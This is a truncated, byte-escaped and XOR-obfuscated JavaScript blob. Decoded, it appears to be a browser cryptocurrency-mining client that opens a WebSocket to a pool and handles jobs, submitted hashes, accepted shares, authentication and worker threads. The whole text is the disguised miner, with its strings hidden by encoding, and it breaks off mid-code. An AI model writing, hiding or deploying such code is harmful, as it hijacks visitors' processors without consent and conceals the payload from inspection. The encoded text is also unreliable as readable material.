eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x